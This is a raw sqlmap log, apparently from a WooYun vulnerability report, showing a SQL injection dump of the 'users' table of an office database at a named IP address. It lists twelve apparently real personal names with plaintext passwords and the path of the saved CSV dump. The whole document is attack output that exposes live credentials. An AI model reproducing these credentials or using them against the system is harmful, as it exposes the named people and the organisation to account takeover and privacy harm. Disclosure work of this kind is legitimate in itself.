 [20:48:44] [INFO] retrieved: "101","111111","李加文"
[20:48:44] [INFO] retrieved: "104","12","刘凯"
[20:48:44] [INFO] retrieved: "105","111111","王红霞"
[20:48:44] [INFO] retrieved: "106","111111","宋凯"
[20:48:45] [INFO] retrieved: "107","111111","田士鹏"
[20:48:45] [INFO] retrieved: "108","111111","耿广超"
[20:48:45] [INFO] retrieved: "109","111111","胡绪江"
[20:48:48] [INFO] retrieved: "110","111111","陈伟"
[20:48:49] [INFO] retrieved: "111","111111","李松"
[20:48:49] [INFO] retrieved: "112","111111","李长青"
[20:48:49] [INFO] retrieved: "113","198610","孙佩服"
[20:49:02] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
[20:49:02] [INFO] analyzing table dump for possible password hashes
Database: OA_DB
Table: users
[12 entries]
+------+------------+------------+
| u_id | u_username | u_password |
+------+------------+------------+
| 100 | 李盈才 | 111111 |
| 101 | 李加文 | 111111 |
| 104 | 刘凯 | 12 |
| 105 | 王红霞 | 111111 |
| 106 | 宋凯 | 111111 |
| 107 | 田士鹏 | 111111 |
| 108 | 耿广超 | 111111 |
| 109 | 胡绪江 | 111111 |
| 110 | 陈伟 | 111111 |
| 111 | 李松 | 111111 |
| 112 | 李长青 | 111111 |
| 113 | 孙佩服 | 198610 |
+------+------------+------------+
[20:49:02] [WARNING] table 'OA_DB.dbo.users' dumped to CSV file 'C:\Users\Admini
strator\.sqlmap\output\222.43.124.254\dump\OA_DB\users-639aca84.csv'
[20:49:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 17 times
[20:49:02] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\222.43.124.254'
www.wooyun.org